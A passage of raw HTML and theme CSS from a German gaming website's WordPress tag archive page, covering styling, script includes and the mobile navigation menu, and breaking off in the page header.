u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='jplayer-dplayer-css' href='https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-header-7bb20e48.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gamersplatform.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamersplatform.de/wp-json/wp/v2/tags/387" /><meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//cdn.jsdelivr.net" /><meta name="generator" content="auto-sizes 1.4.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 3.9.0; plugins: auto-sizes, dominant-color-images, image-prioritizer, performant-translations, speculation-rules">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="speculation-rules 1.5.0">
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #424242; }
</style>
	<style id="gp-dynamic-css" title="dynamic-css" class="redux-options-output">#gp-logo{margin-top:0px;margin-right:-60px;margin-bottom:0px;margin-left:-50px;}#gp-page-wrapper,.gp-post-section-header h3,#reply-title{background-color:#000000;}body{font-family:ABeeZee;line-height:28px;font-weight:400;font-style:normal;color:#dd9933;font-size:20px;}a{color:#ff6600;}a:hover{color:#e55b00;}.gp-filter-menu,.gp-user-review-error,.required,.gp-theme .woocommerce-info a:hover,.gp-theme .woocommerce div.product span.price,.gp-theme .woocommerce div.product p.price,.gp-theme .woocommerce #content div.product span.price,.gp-theme .woocommerce #content div.product p.price,.gp-theme.woocommerce-page div.product span.price,.gp-theme.woocommerce-page div.product p.price,.gp-theme.woocommerce-page #content div.product span.price,.gp-theme.woocommerce-page #content div.product p.price,.gp-theme .woocommerce ul.products li.product .price,.gp-theme.woocommerce-page ul.products li.product .price,.gp-theme .woocommerce .star-rating span:before,.gp-theme.woocommerce-page .star-rating span:before,.gp-theme.woocommerce-page p.stars a:hover:before,.gp-theme.woocommerce-page p.stars a:focus:before,.gp-theme.woocommerce-page p.stars a.active:before,.gp-theme .woocommerce .added:before,.gp-theme.woocommerce-page .added:before,.gp-theme .woocommerce .order_details li strong,.gp-theme.woocommerce-page .order_details li strong,.gp-theme #buddypress div.activity-meta a:hover,.gp-theme #buddypress div.item-list-tabs ul li.selected a span,.gp-theme #buddypress div.item-list-tabs ul li.current a span{color:#ff6600;}h1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:60px;font-weight:400;font-style:normal;font-size:48px;}h2{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:48px;font-weight:400;font-style:normal;font-size:36px;}h3,.blog-small-size section .loop-title,#tab-description h2,.woocommerce #comments h2,.woocommerce #reviews h3,.woocommerce .related h2,.woocommerce-checkout .woocommerce h2,.woocommerce-checkout .woocommerce h3{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h4{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:14px;}.gp-entry-header .gp-entry-meta,#gp-review-content-wrapper .gp-subtitle,.gp-post-section-header-line,.gp-element-title-line,#comments ol.commentlist li .comment_container,.gp-portfolio-filters,.gp-tablet-portrait #gp-sidebar,.gp-mobile #gp-sidebar,#gp-review-summary,.gp-login-content,.gp-loop-divider:before, section.sticky{border-top:1px solid #eee;border-bottom:1px solid #eee;}.gp-slide-caption-title,.gp-featured-caption-title{color:#ffffff;}.gp-slide-caption-text,.gp-featured-caption-text{color:#ffffff;}#gp-top-header{background-color:#000000;}#gp-top-header{border-bottom:1px solid #292929;}#gp-left-top-nav .menu > li,#gp-left-top-nav .menu > li > a{font-family:'Comic Sans MS', cursive,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:20px;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter){color:#fff;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#ff6600;}#gp-top-header .gp-social-icons a{font-size:16px;}#gp-top-header .gp-social-icons a{color:#555555;}#gp-top-header .gp-social-icons a:hover{color:#ff6600;}#gp-top-header #gp-cart-button{color:#fff;}#gp-top-header #gp-cart-button:hover{color:#ff6600;}#gp-right-top-nav .menu > li, #gp-right-top-nav .menu > li a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:16px;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter){color:#ff6600;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#fff;}#gp-main-header{background-color:transparent;}.gp-desktop #gp-main-header.gp-header-small,.gp-desktop.gp-header-noresize #gp-main-header.header-large,.gp-no-large-title #gp-main-header{background-color:#1c1c1c;}#gp-main-nav .menu > li{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:18px;}#gp-main-nav .menu > li > a{color:#fff;}#gp-main-nav .menu > li > a:hover{color:#ff6600;}.gp-nav .sub-menu,.gp-nav .menu li .gp-menu-tabs li:hover, .gp-nav .menu li .gp-menu-tabs li.gp-selected{background-color:#f1f1f1;}.gp-nav .menu > li.menu-item-has-children > a:hover:after,.gp-nav .menu > li.menu-item-has-children:hover > a:after,.gp-nav .menu > li.tab-content-menu > a:hover:after,.gp-nav .menu > li.tab-content-menu:hover > a:after,.gp-nav .menu > li.content-menu > a:hover:after,.gp-nav .menu > li.content-menu:hover > a:after,#gp-dropdowncart .menu > li:hover a:after{color:#f1f1f1;}.gp-nav .sub-menu li a:hover{background-color:#f1f1f1;}.gp-nav .sub-menu li,#gp-dropdowncart .total,#gp-dropdowncart .buttons{border-top:1px solid #dddddd;}.gp-nav .sub-menu li,.gp-nav .sub-menu a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#9b9b9b;font-size:18px;}.gp-nav .sub-menu li a{color:#000;}.gp-nav .sub-menu li a:hover{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li > a{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li{border-left:1px solid #dddddd;}.gp-nav .gp-dropdown-icon{color:#ff6600;}.gp-menu-tabs{background-color:#333;}.gp-nav .menu li .gp-menu-tabs li{color:#ffffff;}.gp-nav .menu li .gp-menu-tabs li:hover,.gp-nav .menu li .gp-menu-tabs li.gp-selected{color:#333333;}#gp-main-header .gp-search-bar{background-color:#eee;}#gp-main-header .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-main-header .gp-search-bar{color:#9b9b9b;font-size:16px;}#gp-main-header .gp-search-submit{background-color:transparent;}#gp-main-header .gp-search-submit:hover{background-color:transparent;}#gp-main-header .gp-search-submit{color:#f84103;font-size:16px;}#gp-main-header .gp-search-submit:hover{color:#f84103;}#gp-mobile-nav-button{color:#ff6600;}#gp-mobile-nav{background-color:#000;}#gp-mobile-nav-close-button{background-color:#ff6600;}#gp-mobile-nav li{color:#ffffff;}#gp-mobile-nav .menu > li > a{color:#ff6600;}#gp-mobile-nav .menu > li > a:hover{color:#fff;}#gp-mobile-nav .sub-menu li a{color:#fff;}#gp-mobile-nav .sub-menu li a:hover{color:#ff6600;}#gp-mobile-nav .megamenu > .sub-menu > li > a{color:#ff6600;}#gp-mobile-nav li a:hover{background-color:#000;}#gp-mobile-nav li{border-top:1px solid #333333;}.gp-mobile-dropdown-icon{background-color:#1d1d1d;}li.gp-active > .gp-mobile-dropdown-icon{background-color:#333;}#gp-mobile-nav .gp-search-bar{background-color:#eee;}#gp-mobile-nav .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-mobile-nav .gp-search-bar{color:#000;font-size:13px;}#gp-mobile-nav .gp-search-submit{background-color:transparent;}#gp-mobile-nav .gp-search-submit:hover{background-color:transparent;}#gp-mobile-nav .gp-search-submit{color:#ff6600;font-size:13px;}#gp-mobile-nav .gp-search-submit:hover{color:#ff6600;}.gp-page-header{background-color:#000000;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}.gp-page-header .gp-entry-title,.gp-page-header .gp-entry-title a{line-height:52px;color:#fff;font-size:46px;}.gp-page-header .gp-subtitle{line-height:21px;color:#fff;font-size:15px;}.gp-page-header .gp-entry-title.gp-has-subtitle:after{border-top:1px solid #fff;}.gp-entry-title,.woocommerce .page-title,.woocommerce div.product .entry-title.product_title{line-height:48px;color:#4a4a4a;font-size:36px;}.gp-subtitle{line-height:32px;color:#4a4a4a;font-size:20px;}.gp-post-section-header h3,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a4a4a;}.gp-entry-meta,.gp-entry-meta a,.wp-caption-text,#gp-breadcrumbs,#gp-breadcrumbs a,.gp-theme.woocommerce-page .product_meta,.gp-theme.woocommerce-page .product_meta a{color:#7e7e7e;}.gp-entry-tags,.gp-entry-tags a{color:#7e7e7e;}.gp-author-info{background-color:#f8f8f8;}.gp-author-info{color:#4a4a4a;}.gp-author-info{border-bottom:1px solid #eee;}blockquote{background-color:#ff6600;}blockquote,blockquote a,blockquote a:hover{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-loop-title{line-height:30px;font-size:24px;}.gp-blog-large .gp-loop-title{line-height:46px;font-size:34px;}.gp-loop-title a,.gp-edit-review-form button,.gp-delete-review-form button{color:#ff6600;}.gp-loop-title a:hover,.gp-edit-review-form button:hover,.gp-delete-review-form button:hover{color:#e55b00;}.gp-loop-meta,.gp-loop-meta a{color:#B3B3B1;}.gp-entry-cats a,.gp-loop-cats a{background-color:#000;}.gp-entry-cats a,.gp-entry-cats a:hover,.gp-loop-cats a,.gp-loop-cats a:hover{color:#ffffff;}.gp-loop-tags,.gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section{background-color:#1c1c1c;}.gp-blog-masonry .gp-loop-title a{color:#ff6600;}.gp-blog-masonry .gp-loop-title a:hover{color:#fff;}.gp-blog-masonry .gp-loop-content{color:#ffffff;}.blog-masonry .entry-meta,.blog-masonry .entry-meta a{color:#B3B3B1;}.gp-blog-masonry .gp-loop-tags,.gp-blog-masonry .gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{background-color:#1c1c1c;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{color:#ffffff;}.gp-post-thumbnail .gp-loop-title{line-height:26px;font-size:16px;}.gp-post-thumbnail .gp-loop-title,.gp-ranking-wrapper .gp-loop-title a{color:#fff;}.gp-post-thumbnail .gp-loop-title:hover,.gp-ranking-wrapper .gp-loop-title a:hover{color:#fff;}.gp-hub-award{background-color:#ff6600;}ul.page-numbers .page-numbers{background-color:#4a4a4a;}ul.page-numbers .page-numbers:hover,ul.page-numbers .page-numbers.current,ul.page-numbers > span.page-numbers{background-color:#ff6600;}ul.page-numbers .page-numbers{color:#ffffff;}.gp-hub-header,.gp-hub-header a,.gp-hub-header .gp-entry-meta,.gp-hub-header .gp-entry-meta a{color:#ffffff;}#gp-affiliate-button{background-color:#4a4a4a;}#gp-affiliate-button:hover{background-color:#ff6600;}#gp-affiliate-button{color:#ffffff;}#gp-hub-tabs{background-color:#1c1c1c;}#gp-hub-tabs{border-top:2px solid #ff6600;}#gp-hub-tabs li{border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}#gp-hub-tabs li a:hover,#gp-hub-tabs li.current_page_item a{background-color:#ff6600;}#gp-hub-details{background-color:#1c1c1c;}#gp-hub-details,#gp-hub-details a,#gp-hub-details .gp-entry-title{color:#ffffff;}.gp-hub-child-page #gp-content .gp-entry-title{line-height:38px;color:#4a4a4a;font-size:26px;}#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter{font-family:Arvo;line-height:100px;font-weight:400;font-style:normal;color:#F84102;font-size:100px;}#gp-review-summary{background-color:#1c1c1c;}#gp-review-summary{color:#ffffff;}#gp-points-wrapper .gp-good-points li i{color:#ff6600;}#gp-points-wrapper .gp-bad-points li i{color:#5fa2a5;}#gp-review-summary .gp-rating-text,#gp-featured-wrapper .gp-rating-text,.gp-hub-header .gp-rating-text,#gp-homepage-slider .gp-rating-text,.gp-featured-wrapper .gp-rating-text,.gp-ranking-wrapper .gp-rating-text{color:#ffffff;}section .gp-rating-text{color:#9b9b9b;}.gp-your-rating,.gp-user-reviews-link:hover{color:#ff6600;}section .gp-average-rating{background-color:#ff6600;}.gp-rating-gauge .gp-site-rating-selection,.gp-rating-plain .gp-site-rating-selection{background-image:url('https://gamersplatform.de/wp-content/themes/gauge/lib/images/site-rating-slider-rated.png');}.gp-rating-gauge .gp-site-rating-criteria-text, .gp-rating-plain .gp-site-rating-criteria-text{color:#ffffff;}#gp-sidebar .widgettitle,#gp-sidebar .widget-title,#gp-sidebar .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#4a4a4a;font-size:18px;}.gp-element-title h3{color:#ff6600;}.gp-see-all-link a{color:#4a4a4a;}.gp-see-all-link a:hover{color:#9b9b9b;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.gp-theme #buddypress form#whats-new-form textarea,.wp-block-search__input{background-color:#fff;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.bb-global-search-ac.ui-autocomplete,.gp-theme #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.wp-block-search__input{border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .groups-members-search input[type=text],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.wp-block-search__input{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#4a4a4a;font-size:16px;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,.wp-block-search__button,.gp-notification-counter,.gp-theme #buddypress .comment-reply-link,.gp-notification-counter,.gp-theme #buddypress a.button,.gp-theme #buddypress button,.gp-theme #buddypress div.generic-button a,.gp-theme #buddypress input[type=button],.gp-theme #buddypress input[type=reset],.gp-theme #buddypress input[type=submit],.gp-theme #buddypress ul.button-nav li a,a.bp-title-button,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,#gp-dropdowncart .woocommerce a.button{background-color:#ff6600;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a:hover span,.gp-theme #buddypress .activity-list a.bp-primary-action:hover span,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#gp-dropdowncart .woocommerce a.button:hover{background-color:#e55b00;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,#gp-dropdowncart .woocommerce a.button:hover{color:#ffffff;}#gp-footer-widgets{background-color:#1c1c1c;}#gp-footer-3d{background-color:#333;}.gp-footer-widget .widgettitle,.gp-footer-widget .widget-title,.gp-footer-widget .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget a{color:#ffffff;}.gp-footer-widget a:hover{color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1{background-color:#ff6600;}.gp-first-widget-bend{background-color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1 .widgettitle,.gp-footer-larger-first-col .gp-footer-1 .widget-title,.gp-footer-larger-first-col .gp-footer-1  .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-larger-first-col .gp-footer-1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.gp-footer-larger-first-col .gp-footer-1 a{color:#fff;}.gp-footer-larger-first-col .gp-footer-1 a:hover{color:#1c1c1c;}#gp-copyright{background-color:#000000;}#gp-copyright{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#9b9b9b;font-size:13px;}#gp-copyright a{color:#9b9b9b;}#gp-copyright a:hover{color:#ff6600;}#gp-to-top{background-color:#000;}#gp-to-top{color:#ffffff;}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header,#buddypress .activity-list .activity-header a,#buddypress .activity-list div.activity-comments div.acomment-meta,#buddypress .activity-list .acomment-meta a,.widget.buddypress .item-title a,.widget.buddypress div.item-options.gp-small-item-options:before,.widget.buddypress div.item-options a,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 > a,#buddypress ul.item-list li h5 > a,#buddypress div#item-header div#item-meta{color:#9b9b9b;}#buddypress .activity-list a.activity-time-since,.widget_display_replies ul li a + div,.widget_display_topics ul li a + div,#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .acomment-meta a.activity-time-since,#buddypress .activity-list div.activity-comments div.acomment-content,.widget.buddypress div.item-meta,#buddypress span.activity,#buddypress ul.item-list li div.meta{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button,.gp-theme #buddypress .activity .acomment-options a,.gp-theme #buddypress .activity-list li.load-more a,.gp-theme #buddypress .activity-list li.load-newest a,.widget.buddypress div.item-options a.selected{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button:hover,.gp-theme #buddypress .activity .acomment-options a:hover,.gp-theme #buddypress .activity-list li.load-more a:hover,.gp-theme #buddypress .activity-list li.load-newest a:hover,.widget.buddypress div.item-options a.selected:hover{color:#ff6600;}.gp-theme #buddypress ul.item-list li,.gp-theme #buddypress div.activity-comments ul li:first-child,.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.gp-theme .bp-dynamic-block-container ul.item-list li{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}.gp-theme #buddypress div.item-list-tabs{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span,.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span{background-color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li a, .gp-theme #buddypress #gp-bp-tabs-button, .gp-theme #buddypress div.item-list-tabs ul li span{color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li.current a, .gp-theme #buddypress div.item-list-tabs ul li.selected a,.gp-theme #buddypress div.item-list-tabs ul li a:hover{color:#ffffff;}.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{background:#ffffff;}.gp-theme #buddypress div.item-list-tabs#subnav ul, .widget.buddypress div.item-options.gp-small-item-options > a{background-color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a{color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a, .gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a, .gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover{color:#ff6600;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{background:#ff6600;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{background-color:#353535;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{color:#ffffff;}#bbpress-forums .bbp-header div.bbp-reply-content a{color:#9b9b9b;}#bbpress-forums .bbp-header div.bbp-reply-content a:hover{color:#fff;}#bbpress-forums .bbp-forums-list li.odd-forum-row,#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#f8f8f8;}#bbpress-forums .bbp-forums-list li.even-forum-row,#bbpress-forums div.even,#bbpress-forums ul.even{background-color:#fff;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums .bbp-forums-list,#bbpress-forums li.bbp-body{border-top:1px solid #9b9b9b;border-bottom:1px solid #9b9b9b;border-left:1px solid #9b9b9b;border-right:1px solid #9b9b9b;}#bbpress-forums .bbp-forums-list .bbp-forum .bbp-forum-link,body.forum #bbpress-forums .bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-topic-permalink,#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title{color:#9b9b9b;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{background-color:#ff6600;}#bbpress-forums div.bbp-forum-author .bbp-author-role,#bbpress-forums div.bbp-topic-author .bbp-author-role,#bbpress-forums div.bbp-reply-author .bbp-author-role{color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-event tag-387 custom-background wp-theme-gauge wp-child-theme-gauge-child gp-theme gp-responsive gp-wide-layout gp-retina gp-normal-scrolling gp-back-to-top-all gp-fixed-header gp-header-resize gp-header-standard gp-header-overlay gp-top-header gp-cart-all gp-search-enabled gp-large-title gp-right-sidebar wpb-js-composer js-comp-ver-8.3.1 vc_responsive">


	<div id="gp-site-wrapper">
				
				
			<nav id="gp-mobile-nav">
				<div id="gp-mobile-nav-close-button"></div>
				<form method="get" class="searchform" action="https://gamersplatform.de/">
	<input type="text" name="s" class="gp-search-bar" placeholder="search the site" /> <button type="submit" class="gp-search-submit" aria-label="Search"></button>
</form>				<ul class="menu"><li id="nav-menu-item-118154" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-gp_hubs menu-item-has-children"><a href="https://gamersplatform.de/hubs/hub-review/" class="menu-link main-menu-link">Review</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-124405" class="standard-menu   menu-link gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gamersplatform.de/hubs/hardware-review/" class="menu-link sub-menu-link">Hardware Review</a></li></ul>
</li><li id="nav-menu-item-118842" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/podcast/" class="menu-link main-menu-link">Pods</a></li><li id="nav-menu-item-124393" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://gamersplatform.de/category/kolumne/" class="menu-link main-menu-link">Kolumne</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-127927" class="standard-menu  columns-1  gp-show-all sub-menu-item  menu-item-odd menu-item-depth-1  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/ot/" class="menu-link sub-menu-link">Off Topic</a></li></ul>
</li><li id="nav-menu-item-125067" class="standard-menu  columns-1  gp-show-all main-menu-item  menu-item-even menu-item-depth-0  menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://gamersplatform.de/category/news/" class="menu-link main-menu-link">News</a></li></ul>			</nav>
			<div id="gp-mobile-nav-bg"></div>
					
		<div id="gp-page-wrapper">

				
				<header id="gp-top-header">
	
					<div class="gp-container">

						<nav id="gp-left-top-nav" class="gp-nav">	
													</nav>
					
						<div id="gp-right-top-nav" class="gp-nav">
